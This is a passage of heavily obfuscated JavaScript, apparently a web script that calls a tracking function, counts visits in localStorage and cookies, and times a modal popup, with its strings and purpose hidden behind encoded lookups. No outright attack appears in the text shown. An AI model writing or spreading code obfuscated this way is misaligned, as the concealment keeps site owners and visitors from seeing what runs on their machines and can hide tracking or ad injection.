_0x414532(_0x407dfe,_0x45d391,_0x5b27fc,_0xf2dda8,_0x152110){return _0x4706ef(_0x45d391-0x17b,_0x45d391-0x140,_0x5b27fc-0x1be,_0x5b27fc,_0x152110-0x18c);}return _0x57297d[_0x414532(0x656,0x1980,'XL)$',0x200a,0x1d1b)](_0x59b007,_0x29f78d);},'zIXam':_0x57297d[_0x2f192e('^LqO',0x218f,0x34d4,0x202e,0x26b4)],'lKLbv':_0x57297d[_0x3db65f(0x12c0,0x2541,']DXx',0x1191,0x18b0)],'Qscvk':function(_0x23c987,_0xb3f5fe,_0x4415d7){function _0x157b8b(_0x61046e,_0x481788,_0x2203ef,_0x34f6a6,_0x24fbf7){return _0x5f2eb5(_0x61046e-0x119,_0x24fbf7- -0x579,_0x2203ef-0x1d0,_0x34f6a6,_0x24fbf7-0xb8);}return _0x57297d[_0x157b8b(-0x8bd,0xcc9,0x76,'DufB',0x9d6)](_0x23c987,_0xb3f5fe,_0x4415d7);},'COkuW':_0x57297d[_0x2f192e('$DHH',0x3932,0x35a7,0x1585,0x22e8)],'YPWgB':function(_0x164b36,_0x2655bc){function _0x5b8617(_0xc560db,_0x20311e,_0x5e78ca,_0x5ea69c,_0x1fb033){return _0x5f2eb5(_0xc560db-0x1bc,_0xc560db- -0x301,_0x5e78ca-0x150,_0x5e78ca,_0x1fb033-0xbc);}return _0x57297d[_0x5b8617(0x12bb,0xedf,'osXG',0xf1f,0x1f10)](_0x164b36,_0x2655bc);},'UyqCf':_0x57297d[_0x2f192e('&W06',0x25cc,0x360d,0x2b4f,0x2dbf)],'hWJiU':_0x57297d[_0x3db65f(0xd88,0xf0f,'sFvl',0xfdb,0xf24)],'ghAoP':function(_0xbee66f,_0x31b57a){function _0x5493ee(_0x595c42,_0x32158b,_0x24febe,_0x2a47ef,_0x442c24){return _0x2f192e(_0x595c42,_0x32158b-0xc2,_0x24febe-0xb1,_0x2a47ef-0x3b,_0x24febe-0x1c6);}return _0x57297d[_0x5493ee('e9hj',0xc16,0x1c82,0x662,0x2475)](_0xbee66f,_0x31b57a);},'wSmJq':_0x57297d[_0x3db65f(0x2b5,-0xbff,'yW26',0xa4f,0x52e)],'kXRPv':_0x57297d[_0x5f2eb5(0x2416,0x19b5,0x2473,'^LqO',0x1582)],'OlGIT':_0x57297d[_0x4706ef(0x2d6a,0x1e52,0x3b5d,'nu)6',0x1825)],'HeHyk':function(_0xe40c06,_0x5e03d2){function _0x56efc1(_0x13b02c,_0x1fb2e7,_0x21998a,_0xa9e16c,_0x28cd13){return _0x2f192e(_0xa9e16c,_0x1fb2e7-0x122,_0x21998a-0xb5,_0xa9e16c-0x1c0,_0x13b02c-0x530);}return _0x57297d[_0x56efc1(0x201f,0x325d,0x907,'Bp1M',0x2d44)](_0xe40c06,_0x5e03d2);},'jBWku':_0x57297d[_0x3ac6dd(0x3112,0x243e,']DXx',0x1e58,0x3068)],'RWDze':_0x57297d[_0x2f192e('tdNd',0x1c4f,0x32bd,0x2878,0x2775)],'eEJGJ':_0x57297d[_0x3db65f(0x3181,0x2f6d,'@i#A',0x2f45,0x2a36)],'PeGKr':function(_0x24dccd,_0xc2c9f9){function _0x2e7676(_0x651886,_0xa5c738,_0x48df66,_0x501f53,_0x428d2c){return _0x5f2eb5(_0x651886-0xda,_0x501f53-0x64,_0x48df66-0x28,_0x48df66,_0x428d2c-0x1a7);}return _0x57297d[_0x2e7676(0x1933,0x246e,'e9hj',0x2675,0x20f9)](_0x24dccd,_0xc2c9f9);},'Wqcgi':_0x57297d[_0x2f192e('Y8E^',0x2b78,0x2af8,0x2d5,0x149a)],'IQBbq':_0x57297d[_0x5f2eb5(0x3ca5,0x27a1,0x130c,'EKtE',0x1493)],'aipsE':_0x57297d[_0x5f2eb5(0x17b1,0x504,-0xc7,'q]Rn',0x15c3)],'IhEnl':_0x57297d[_0x3db65f(0xf1b,0x1aab,'oGVS',0x23d4,0x372b)],'WBYyH':function(_0xc553f2,_0x28d885){function _0x596fef(_0x3fe81e,_0x14c407,_0x5d816e,_0x4402d1,_0xdb3713){return _0x4706ef(_0xdb3713- -0x1ce,_0x14c407-0x6a,_0x5d816e-0xb0,_0x14c407,_0xdb3713-0x160);}return _0x57297d[_0x596fef(-0x646,'Xsop',0x18bc,0x2c1,0xeb0)](_0xc553f2,_0x28d885);},'mBugF':function(_0x1260f3,_0xfb540a){function _0x57a373(_0x47a4e3,_0x16da24,_0x31b9ff,_0x4d4dab,_0x1fefb0){return _0x3ac6dd(_0x4d4dab- -0x2ff,_0x16da24-0x1d7,_0x16da24,_0x4d4dab-0x120,_0x1fefb0-0x65);}return _0x57297d[_0x57a373(0x2964,'mK)l',0x359a,0x2a35,0x33bc)](_0x1260f3,_0xfb540a);},'qxbEG':_0x57297d[_0x4706ef(0x2764,0x2d44,0x3abf,'Xsop',0x201a)],'OpiGd':_0x57297d[_0x4706ef(0x23ea,0x1c36,0x2545,'#VkK',0x1a36)],'dVBGd':function(_0x375c10,_0x48db3c){function _0x7d500c(_0x66538a,_0x1be08c,_0x48f1f3,_0x3d9373,_0x569057){return _0x2f192e(_0x1be08c,_0x1be08c-0x1c6,_0x48f1f3-0x18e,_0x3d9373-0x42,_0x66538a-0x17b);}return _0x57297d[_0x7d500c(0x2f5c,'!Yts',0x3ca4,0x2680,0x3b49)](_0x375c10,_0x48db3c);},'YgyZB':_0x57297d[_0x2f192e('QNp5',0x3988,0x3335,0x325b,0x28e3)],'XPQwo':_0x57297d[_0x5f2eb5(0x28e2,0x2a65,0x29ef,'Bp1M',0x3a9a)],'tvqqX':_0x57297d[_0x5f2eb5(0x7ae,0xef5,0xc3f,'e9hj',0x14eb)],'NAjOu':function(_0x4bc9f3,_0x274bac){function _0x1f0c5d(_0x2826bc,_0x400d45,_0x16db03,_0x1b82e4,_0x874127){return _0x4706ef(_0x16db03- -0x273,_0x400d45-0x19a,_0x16db03-0x187,_0x400d45,_0x874127-0x3d);}return _0x57297d[_0x1f0c5d(0xfa3,'aWYv',0x1753,0x2e9c,0x25d6)](_0x4bc9f3,_0x274bac);},'msZlG':_0x57297d[_0x3ac6dd(0x25aa,0xe90,'hFy]',0x39f1,0x3d21)]};function _0x3db65f(_0x1184f2,_0xaed8e7,_0x5c5cd9,_0x406672,_0x5a4067){return _0x1eea2b(_0x1184f2-0x85,_0x5c5cd9,_0x406672-0xa7,_0x406672-0x182,_0x5a4067-0xc2);}if(_0x57297d[_0x2f192e('3W8&',0x2f13,0x9ed,0x1e34,0x1de5)](_0x57297d[_0x5f2eb5(0x2e88,0x1dbc,0x19fc,'CgKH',0xc93)],_0x57297d[_0x2f192e('mK)l',0x1581,0x41cd,0x1626,0x2c51)]))_0x21a19f=_0x43b3a0;else{if(_0x4081d4){if(_0x57297d[_0x3db65f(0x43f5,0x37bd,'JMx]',0x2d00,0x3ebc)](_0x57297d[_0x3ac6dd(0x26b1,0x3b19,'pypN',0x296d,0x2720)],_0x57297d[_0x3db65f(0x122e,-0x6af,'6vtP',0xa66,0x12fd)])){var _0x45422e=_0x2f2208[_0x2f192e('TVoX',0x1e76,0x15b5,0x1216,0x7e5)][_0x4706ef(0x188d,0x238c,0x1660,'6vtP',0x29fe)]('|'),_0x3299e1=0x11d+0x3d6*0x1+-0x4f3;while(!![]){switch(_0x45422e[_0x3299e1++]){case'0':return _0x1e3023;case'1':_0x4de4b4[_0x3ac6dd(0x215f,0x3811,'Bp1M',0x1c50,0x2162)+_0x2f192e('Bp1M',0x1b8c,0x2eea,0x3766,0x2a53)]+=_0x2f2208[_0x3db65f(0x144,0xcb6,'ZIet',0x3f9,0x1965)](_0x2f2208[_0x4706ef(0xf73,0x10b0,0x124,'6vtP',0x1fe)](_0x2f2208[_0x3ac6dd(0x2b03,0x332f,'q]Rn',0x153d,0x2316)],_0x2f2208[_0x2f192e('3W8&',0x24d2,0x1526,0xbc4,0xe55)](_0x27663b,_0x5df196[_0x2f2208[_0x2f192e('gLCz',0x3883,0x24ee,0xd5e,0x2183)]])),_0x2f2208[_0x3ac6dd(0x2a23,0x3ffe,'VTwM',0x1f11,0x37f2)]);continue;case'2':var [_0x4de4b4,_0x3923ec]=_0x2f2208[_0x3db65f(0x1b9c,0x1172,'aCMm',0x1071,-0x41c)](_0x5559b8,[],_0x2f2208[_0x3db65f(-0x10bd,-0xa2d,'QNp5',0x3ed,0x1a45)]);continue;case'3':var _0x45b022=_0x2f2208[_0x3db65f(0x2aef,0x1eb8,'XL)$',0x2a1f,0x40f6)](_0x41e374,0x1*-0x1c18+-0x200f+0x3c30);continue;case'4':_0x1e3023['id']=_0x3eb0b2;continue;case'5':_0x14fda0[_0x3db65f(-0x35a,0x156b,'2tg#',0x8c6,-0x689)+_0x4706ef(0x135b,0x24c8,0x10a5,'yW26',0xc4a)]=_0x3ddd6b[_0x3ac6dd(0x93b,0xaaa,'vxCA',0x139f,0x1c28)+_0x4706ef(0x1ed7,0x27ce,0x2f79,'g[iY',0x229a)](_0x2f2208[_0x2f192e('6vtP',-0xa00,-0xf7d,0x874,0x370)],_0x588c39);continue;case'6':var [_0x14fda0,_0x3923ec]=_0x2f2208[_0x2f192e('aPiG',-0x553,0x1093,0x14ea,0x1ef)](_0x5a2978,[{'cl':_0x2f2208[_0x3ac6dd(0x9b2,-0x26c,'hFy]',0x105b,-0xb2f)],'data':_0x2f2208[_0x4706ef(0x19b5,0x2a7,0xffb,'JMx]',0x28fa)](_0x2f2208[_0x2f192e('hFy]',0x20bd,0xc83,0x1e9d,0xfa4)](_0x2f2208[_0x2f192e('&W06',0x220,-0x1688,0x3b9,0x1b)],_0x45b022),_0x2f2208[_0x2f192e('ZIet',0xfee,0x26f1,0x1f6d,0x17e2)])},{'name':_0x45b022,'keyframes':[{'cl':'to','data':_0x2f2208[_0x3ac6dd(0x2fc7,0x2466,'vxCA',0x2be6,0x44c3)]}]}]);continue;case'7':var [_0x1e3023,_0x3923ec]=_0x2f2208[_0x3db65f(0x2692,0x3220,'CgKH',0x2ab9,0x3b0e)](_0x378f62,[{'data':_0x2f2208[_0x4706ef(0x2c5a,0x1639,0x4332,'CgKH',0x4370)]}]);continue;case'8':_0x1e3023[_0x5f2eb5(0x1be8,0x1305,0x1a60,'5[tP',0x167)+_0x4706ef(0x23ef,0x1deb,0x2c8f,'XL)$',0x1921)+'d'](_0x4de4b4);continue;case'9':_0x1e3023[_0x3db65f(0x912,0x2d5,'@i#A',0x93b,-0x35)][_0x3db65f(0x8c8,-0xab9,'CgKH',0xace,-0xa61)+'ay']=_0x2f2208[_0x3ac6dd(0x1029,-0x431,'2tg#',-0x472,0x1064)];continue;case'10':var _0x3ddd6b=_0x2f2208[_0x3ac6dd(0x2547,0x2d9b,'nu)6',0x2e77,0xf46)];continue;case'11':_0x2f2208[_0x3ac6dd(0x24ac,0x38f9,'&W06',0x2cc9,0x2cdc)](_0x11e6a6,[{'cl':_0x2f2208[_0x5f2eb5(0xaac,0xc8e,0xee9,'e9hj',0x11ba)]('.',_0x588c39),'data':_0x2f2208[_0x3ac6dd(0x2008,0x19d7,'vxCA',0xcaf,0x352a)]}]);continue;case'12':var _0x588c39=_0x2f2208[_0x3ac6dd(0x9bb,0x1fbd,'@i#A',0x28a,0x547)](_0x173bec,-0x52*0x3e+-0x154f*0x1+0x2934);continue;case'13':_0x1e3023[_0x4706ef(0xdb7,-0x9ca,0xc6e,'&W06',0x23f2)+_0x3db65f(0x31bf,0x12f8,'gLCz',0x1e92,0x148a)+'d'](_0x14fda0);continue;}break;}}else return![];}_0x4081d4=!![],_0x57297d[_0x5f2eb5(0x76d,0x950,-0x77c,'pypN',0x1493)](trackMe,_0x57297d[_0x4706ef(0x581,0xb62,-0x5b6,'KF1#',0xc08)]),_0x57297d[_0x2f192e('q]Rn',0x35ff,0x192b,0x3412,0x21f7)](setTimeout,function(){var _0x5bf6bd={'TLtDj':function(_0x8ee02c,_0x1abdfa){function _0x202379(_0x5a9d08,_0x4db1ed,_0x422955,_0x12bc3d,_0x2474b4){return _0x8d64(_0x12bc3d-0x14e,_0x5a9d08);}return _0x57297d[_0x202379('TVoX',0x13d9,0x1073,0x19f0,0x1207)](_0x8ee02c,_0x1abdfa);},'aDsbg':function(_0x49b99c,_0x2c12e6){function _0x5b3fa9(_0x539665,_0x42a74f,_0x15fe7f,_0xeefc83,_0xccd3e3){return _0x8d64(_0xeefc83- -0xc,_0x15fe7f);}return _0x57297d[_0x5b3fa9(0x2504,0x2044,'xDs@',0x1935,0x1eca)](_0x49b99c,_0x2c12e6);},'kruhK':function(_0x26c8c4,_0x3d5464){function _0x4181d4(_0x6943d1,_0x1be5c8,_0x105984,_0x4e0f21,_0xa51dd4){return _0x8d64(_0x105984-0x1b6,_0x1be5c8);}return _0x57297d[_0x4181d4(0x2455,'hFy]',0x1fc5,0xc56,0x2d39)](_0x26c8c4,_0x3d5464);},'ycDmA':function(_0x4c1829,_0x1d8c81){function _0x37de7f(_0x43e035,_0x2413a4,_0x4833a7,_0x11cd0b,_0x3e46b5){return _0x8d64(_0x2413a4- -0x2ef,_0x43e035);}return _0x57297d[_0x37de7f('CgKH',0x1028,0x6f9,-0x124,0x2247)](_0x4c1829,_0x1d8c81);},'IPyBv':_0x57297d[_0x5c8138('6vtP',0x17d0,0x1068,0xc46,0x10f2)],'NhKdR':function(_0x263a14,_0x13631e){function _0x3f14cf(_0x11702c,_0x4fca86,_0x119444,_0xd16230,_0x3d9ad1){return _0x5c8138(_0xd16230,_0x4fca86-0x17d,_0x119444-0x14e,_0x119444- -0x33f,_0x3d9ad1-0x1ee);}return _0x57297d[_0x3f14cf(0x1621,0x11bd,0x1a75,'QNp5',0x1b1b)](_0x263a14,_0x13631e);},'eEAgK':_0x57297d[_0x555342(-0xb6a,0x14b2,0x64,'@VOx',-0x122a)],'QndLD':_0x57297d[_0x5c8138('5[tP',0x207c,0x4f8,0x120a,-0x481)],'bTicI':function(_0x14b4a4,_0x311ce7){function _0x7fd019(_0x4f36fa,_0x1c1aa4,_0x49a490,_0x3de325,_0x37df27){return _0x555342(_0x4f36fa-0x53,_0x1c1aa4-0x135,_0x1c1aa4- -0x14a,_0x37df27,_0x37df27-0xed);}return _0x57297d[_0x7fd019(0x1c5d,0x1776,0x14c4,0x695,'tdNd')](_0x14b4a4,_0x311ce7);},'yDRbv':function(_0x20a114,_0x1e41dc){function _0x5ea0c8(_0x3fcf69,_0x153a94,_0x4ad0ba,_0x48a9f3,_0x5ce80f){return _0x5c8138(_0x48a9f3,_0x153a94-0x124,_0x4ad0ba-0x1e8,_0x4ad0ba- -0x429,_0x5ce80f-0x17f);}return _0x57297d[_0x5ea0c8(0x15cf,0x643,0xe7f,'#VkK',0x1878)](_0x20a114,_0x1e41dc);},'dUife':function(_0x1d9fa8,_0x2b26dd){function _0x3637ab(_0x297f37,_0x141b92,_0xb70f5a,_0x4b8c43,_0x5952d1){return _0x555342(_0x297f37-0xad,_0x141b92-0x2e,_0x141b92-0xa5,_0x4b8c43,_0x5952d1-0x184);}return _0x57297d[_0x3637ab(0xf7e,0xd62,0x1d91,'mK)l',0x24d)](_0x1d9fa8,_0x2b26dd);},'QciPH':_0x57297d[_0xc8646('2tg#',0x177a,0x2147,0x1617,0x252e)]};function _0x555342(_0x2e45bc,_0x62bfe9,_0x72e932,_0x15cdd4,_0x8d0530){return _0x3ac6dd(_0x72e932- -0x420,_0x62bfe9-0x1d2,_0x15cdd4,_0x15cdd4-0x11e,_0x8d0530-0xe);}function _0x5c8138(_0x43b675,_0x5afcbd,_0x1f847b,_0x334d96,_0x51426d){return _0x5f2eb5(_0x43b675-0x18f,_0x334d96-0x158,_0x1f847b-0x180,_0x43b675,_0x51426d-0x96);}function _0x1a384a(_0x204602,_0x4f2429,_0x4a61f0,_0x27f31a,_0x5949d9){return _0x5f2eb5(_0x204602-0x2d,_0x5949d9- -0x225,_0x4a61f0-0x59,_0x4f2429,_0x5949d9-0x13a);}function _0xc8646(_0x276c96,_0xa98198,_0xe2a5b2,_0x4a683f,_0x3e1afb){return _0x2f192e(_0x276c96,_0xa98198-0x58,_0xe2a5b2-0x1d5,_0x4a683f-0x13c,_0x3e1afb-0x3ac);}function _0x5e327f(_0x30173b,_0x36ca0d,_0x3f50ec,_0x27f121,_0xfd13fd){return _0x5f2eb5(_0x30173b-0x13a,_0xfd13fd- -0x3f2,_0x3f50ec-0x29,_0x30173b,_0xfd13fd-0xef);}if(_0x57297d[_0x5c8138('!Yts',0x468,-0x64c,0x763,0x3da)](_0x57297d[_0x1a384a(0x2770,']DXx',0x83f,0x1ca3,0x12a5)],_0x57297d[_0x5c8138('QNp5',0x3c3f,0x122b,0x26c5,0x30f2)]))_0xf0c9d9[_0x1a384a(0x3022,'sFvl',0x111e,0x10ef,0x1caa)+_0x5c8138('&W06',0x214e,0x1287,0x104c,0x9c9)+_0x555342(0x3545,0x3ab1,0x243d,'tdNd',0x1639)+'r'](_0x2f2208[_0x5c8138('Y8E^',0x24d7,0x22a7,0x19cb,0x261d)],_0x22a4c7);else{document[_0xc8646('^LqO',0x22f3,0x2e84,0x29ba,0x20f0)+_0x5e327f('TVoX',-0x99b,-0x59a,0x12c8,0xb01)+_0x555342(0x338,0x1e38,0x1994,'^LqO',0x2fda)](_0x118574)[_0x555342(0x1f1d,0x573,0x13c7,'JMx]',0x1461)][_0x1a384a(0x2ab3,'TVoX',0x1d60,0x29d6,0x23fa)+'ay']=_0x57297d[_0x5c8138('pypN',0x1fda,0x9b6,0x1bee,0x1830)],_0x157d58[_0x5c8138('&W06',0x1030,0xa8b,0x19fc,0x114a)][_0xc8646('Bp1M',0x18ee,0x1b73,0x205,0xa2e)+'ay']=_0x57297d[_0x5c8138('^LqO',0x3571,0x3d61,0x2a40,0x16da)];var _0x349a11=localStorage[_0x1a384a(0x2d90,'yW26',0x3e5a,0x3340,0x2a6c)+'em'](_0x57297d[_0x5c8138('ZIet',0x1712,0x34c4,0x1d4a,0x17f8)]),_0x590611=0x12f7*-0x1+-0x1*0x1da2+0x309a;if(_0x349a11){if(_0x57297d[_0x5e327f('Ske1',0x2906,0x37a0,0x24e4,0x2721)](_0x57297d[_0x1a384a(0xac6,'EKtE',0x1bf6,0x154a,0x19ac)],_0x57297d[_0x5e327f('ZIet',0x2cf7,0x29d4,0x1789,0x275c)])){var _0x5749d5=_0x2f2208[_0x5e327f('@VOx',-0x7b3,0xccd,0xe07,0x6eb)][_0x5c8138('nu)6',0x42e8,0x21af,0x304e,0x45bb)]('|'),_0x2c1809=0x16*0x1ae+0x6a8+0x4*-0xae7;while(!![]){switch(_0x5749d5[_0x2c1809++]){case'0':var [_0x1d95ca,_0x46000d]=_0x2f2208[_0x1a384a(0xcad,'pypN',0x15f0,0x1531,0x9ea)](_0x59a6a8,[{'data':_0x2f2208[_0xc8646('QNp5',0xb20,-0xf86,0x1471,0x77c)]}]);continue;case'1':_0x1d95ca[_0x1a384a(0x18c4,'oGVS',0x24a0,0x7b3,0x193d)+_0x555342(0xf52,0x1ba0,0x224d,'aPiG',0xb10)]+=_0x2f2208[_0x5c8138('@VOx',0xfa4,0xb62,0x14c4,0xa59)](_0x2f2208[_0xc8646('VTwM',0x3d06,0x1e87,0x34b9,0x27d1)](_0x2f2208[_0x5c8138('5[tP',0x1fa0,0x271,0x1708,0x1dd6)],_0x2f2208[_0x5e327f('q]Rn',0x1322,0xae9,0x28ee,0x1b31)](_0xd3f07b,_0xadb4c9[_0x2f2208[_0x5c8138('JMx]',0x2ba6,0x19ee,0x2e8f,0x24d2)]])),_0x2f2208[_0x5e327f('2tg#',0x2773,0xf7f,0x1b0f,0x173c)]);continue;case'2':_0x1d95ca[_0x1a384a(0x1981,'sFvl',0x1d61,0x1687,0x13e0)+_0x5c8138('oGVS',0xc26,0x2a8,0x1473,0xbad)]+=_0x2f2208[_0x5e327f('TVoX',-0x9ad,0x19e1,-0xb0e,0x8ac)](_0x2f2208[_0x1a384a(0x3667,'Ske1',0x17ee,0x2522,0x2027)](_0x2f2208[_0x5c8138('$DHH',0x25d6,0x10be,0xf49,-0xaf)],_0x2f2208[_0x1a384a(0x329f,'yxCh',0x22fc,0xd7c,0x1d4f)](_0x9573e9,_0x3add9a[_0x2f2208[_0x555342(-0x48d,-0xf2d,0xef,'JMx]',0xb7c)]])),_0x2f2208[_0x1a384a(0x136e,'Y8E^',0x14e,0x1204,0x4af)]);continue;case'3':return _0x1d95ca;case'4':_0x1d95ca[_0xc8646('tdNd',0x1635,0x1175,0x2cac,0x21c0)+_0xc8646('5[tP',0x209c,0x6d6,-0x413,0xecb)]=_0x2f2208[_0x5c8138('QNp5',0x269a,0x11c0,0x227b,0x1182)](_0x47dd93,_0x54187a[_0x2f2208[_0x5e327f('6vtP',0x67c,0x18ad,0xb5e,0x90b)]]);continue;}break;}}else try{if(_0x57297d[_0x1a384a(0x3813,'yxCh',0x3402,0x26bb,0x2b6e)](_0x57297d[_0x555342(0x1440,0x1227,0x6c5,'5tDe',0x1002)],_0x57297d[_0x5c8138('mK)l',0x341e,0x21d5,0x2bf1,0x287f)])){var _0x27e917=_0x5af795?function(){function _0x305d56(_0x3f7585,_0x5fa8ec,_0x589ae1,_0x33f765,_0x33adf6){return _0x1a384a(_0x3f7585-0xd5,_0x589ae1,_0x589ae1-0x27,_0x33f765-0x112,_0x33f765- -0x2f2);}if(_0xd06fb1){var _0xf2be1=_0x45b772[_0x305d56(0x1693,0x1aed,'5tDe',0x1457,0x553)](_0x5d486e,arguments);return _0x115e25=null,_0xf2be1;}}:function(){};return _0x3534eb=![],_0x27e917;}else _0x590611=_0x57297d[_0xc8646('oGVS',0xcec,-0x217,0xa98,0xf58)](_0x57297d[_0x555342(0x1596,0xc5e,0x197a,'yxCh',0x1ce5)](parseInt,_0x349a11),0x22d1+-0x12dd+-0xff3);}catch(_0x52aefe){}}if(_0x57297d[_0xc8646('6vtP',0xccd,0x858,0xb07,0xce9)](_0x590611,-0x1ec5+-0x3ee*-0x3+-0x8f*-0x22))_0x590611=0x1e2a+-0x1a6f+0x38*-0x11;localStorage[_0x5c8138('q]Rn',0x130a,0xb26,0x9e7,0x1346)+'em'](_0x57297d[_0x5e327f('g[iY',0x26d5,0x2928,0x1da2,0x24e3)],_0x590611[_0x5e327f('ZIet',0x2f34,0x32ab,0x2b84,0x1db6)+_0x5e327f('@i#A',0x15ff,0x1596,0xc3f,0x1cfc)]());var _0x2fd888=_0x57297d[_0x5e327f('QNp5',0xaeb,0x1d4e,0x856,0x1abb)](getCookie,_0x57297d[_0x555342(0x2b47,0x38fd,0x244f,'g[iY',0x1eb1)]),_0x388069=0x2439+0x1d*0x95+0x1*-0x3519;if(_0x2fd888){if(_0x57297d[_0xc8646('KF1#',0x1b1b,0x476,0x881,0x12a6)](_0x57297d[_0x5c8138('@VOx',0x2afc,0x30fc,0x1b1c,0x1000)],_0x57297d[_0x1a384a(0x150d,'vxCA',0x119d,0x1f1e,0x1ad1)]))try{if(_0x57297d[_0x5c8138('TBtv',-0xa44,0x54e,0x5f9,0x1b1a)](_0x57297d[_0x5e327f('q]Rn',0x1a32,-0x8c9,-0xb5e,0x3cc)],_0x57297d[_0x5c8138('Qt#^',0x1923,0x39e2,0x2b18,0x1e42)])){var _0x15f66f='';if(_0x33526d){var _0x386972=new _0x1180e2();_0x386972[_0x1a384a(0x34a7,'xDs@',0x2389,0x2927,0x22b2)+'me'](_0x5bf6bd[_0x5e327f('Y8E^',0x2702,0x735,0x1633,0x197c)](_0x386972[_0x5e327f('ovSf',0x1551,0x3185,0x3253,0x1b14)+'me'](),_0x5bf6bd[_0x1a384a(0x1d3e,'6vtP',-0x20a,-0x91d,0x66b)](_0x5bf6bd[_0x5e327f('hFy]',0x40b5,0x3469,0x2966,0x2cec)](_0x5bf6bd[_0x5e327f('aCMm',-0xf63,0x136,-0x407,0x53e)](_0x5bf6bd[_0x5c8138('&W06',0x1558,0x5cd,0x1b2d,0xe05)](_0x44dfa3,-0x1ffa*0x1+-0xb62+-0x135*-0x24),0x1c3d+0x6*0x376+-0x37*0xe3),0x23+-0x1b38+0x1b51),-0x14f7+-0x5*-0x65b+0x1a*-0x44))),_0x15f66f=_0x5bf6bd[_0x1a384a(0x16c3,'wIR0',0x182e,0x2af1,0x247e)](_0x5bf6bd[_0x5c8138('5[tP',0xd2a,0x2e62,0x1f8d,0x14c7)],_0x386972[_0x555342(0xd0c,0x1c80,0x245f,'VTwM',0x1da9)+_0xc8646('vxCA',0x44e4,0x2594,0x1c80,0x31c6)+'g']());}_0x14df0c[_0x5e327f('Xsop',0xe98,0x147b,0x170b,0x1529)+'e']=_0x5bf6bd[_0x5c8138('DufB',0x2b96,0x1db3,0x2465,0x1401)](_0x5bf6bd[_0x5e327f('aWYv',0x2946,0x4188,0x26a0,0x2c2d)](_0x5bf6bd[_0x555342(-0x10e2,0x9a3,0x4a3,'JMx]',-0x367)](_0x5bf6bd[_0x5c8138('sFvl',0x2473,0x1d7d,0x2fac,0x409d)](_0x28431b,'='),_0x5bf6bd[_0x5c8138('e9hj',0x83b,0x904,0x1748,0x933)](_0x559342,'')),_0x15f66f),_0x5bf6bd[_0x5e327f('KF1#',0x1117,0x5cb,0xfec,0x504)]);}else _0x388069=_0x57297d[_0xc8646('g[iY',-0xa8d,0x1337,-0x8b1,0x798)](_0x57297d[_0x5c8138('TBtv',0xc7b,0x3310,0x1d82,0x12fb)](parseInt,_0x2fd888),0x1ec9*0x1+-0x1a*0xb7+0xe*-0xdf);}catch(_0x3d6775){}else{var _0x3355bf=_0x5bf6bd[_0x5c8138('q]Rn',0x3cac,0x3d96,0x2cd3,0x2752)][_0xc8646('CgKH',0x1417,0x1906,0x1edd,0xb97)]('|'),_0x283993=-0x1a30+-0x207*-0x1+0x1829;while(!![]){switch(_0x3355bf[_0x283993++]){case'0':for(var _0x415682=0x88+-0x2*0x90f+-0x1*-0x1196;_0x5bf6bd[_0x5c8138('@VOx',0x3a67,0xf68,0x24f6,0x30df)](_0x415682,_0x408760);_0x415682++){_0xdf79b1+=_0x3015bb[_0xc8646('Xsop',0x1b36,0x22ec,0x1ffb,0x131c)+'t'](_0x49dd85[_0x1a384a(-0x789,'osXG',-0xe05,0x139c,0x6f1)](_0x5bf6bd[_0x5e327f('@i#A',0x1938,0x3896,0xc28,0x2350)](_0x36920c[_0x5e327f('hFy]',0x29df,0x3e6d,0x3f09,0x2985)+'m'](),_0x19fae0)));}continue;case'1':var _0x19fae0=_0x3015bb[_0x5e327f('TVoX',0x194b,0x2f82,0x2fac,0x2b68)+'h'];continue;case'2':return _0xdf79b1;case'3':var _0x3015bb=_0x5bf6bd[_0x5e327f('oGVS',0x2eeb,0x468,0x236b,0x1958)](_0x42b15e,_0x5bf6bd[_0x5c8138('ovSf',0x1b64,0x1198,0xb6c,0xf27)]);continue;case'4':var _0xdf79b1='';continue;}break;}}}if(_0x57297d[_0x1a384a(0x1b76,']DXx',0x14d3,0x3caf,0x2805)](_0x388069,-0x61*-0x65+0x1d76+0x877*-0x8))_0x388069=-0x17ec+-0xb7+0x18a6*0x1;_0x57297d[_0xc8646('@i#A',0xcc4,-0xef7,-0xcfb,0x420)](setCookie,_0x57297d[_0x5e327f('q]Rn',0x2db9,0x2f55,0x2392,0x2e63)],_0x388069[_0x5c8138('osXG',0x1624,0x280,0x135c,0x4b4)+_0xc8646('5[tP',0x1759,0x2513,0x1cf1,0x1314)](),-0x1*-0x185+0x1a03+-0x1b74),_0x57297d[_0x555342(0x1996,-0x1092,0x58d,'KF1#',0xf2b)](setTimeout,$Modal,0x36d*-0x4+0xfb3+-0x1*0xb);}},-0x267*0x1+-0x2*0xaed+0x196d);}}),_0x38b9ef[_0xb55538(0xa0,0xd75,'TVoX',0x17e2,0x139c)+_0x4b4e8e(0x24d4,0x2ea5,0x1e9b,'DufB',0x32e3)+'d'](_0x3cf19a);var [_0x35227b,_0x3d6722]=_0x57297d[_0x4b4e8e(0x1c8c,0x1a7d,0x1bd1,'TVoX',0x21b0)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2a17,0x23a4,'gLCz',0x2b2e,0x16ef)]}],_0x57297d[_0xc5be96(0x3262,0x442e,'xDs@',0x231d,0x2185)]);function _0xb55538(_0x3a60cb,_0x49efd5,_0x50bd95,_0x304e69,_0xf0659b){return _0x29ccd5(_0x3a60cb-0x1e6,_0x49efd5- -0x464,_0x50bd95-0x191,_0x50bd95,_0xf0659b-0xcf);}_0x35227b[_0x4b4e8e(0x1da8,0x3506,0x3435,'gLCz',0x14a5)]=_0x57297d[_0x1eea2b(0x15cf,'xDs@',0xfc0,0x1cdf,0x52e)],_0x3cf19a[_0x4b4e8e(0x27e6,0x2f73,0x2319,'@i#A',0x385d)+_0x4b4e8e(0xf7b,0x860,0x10be,'@VOx',0x239a)+'d'](_0x35227b);var 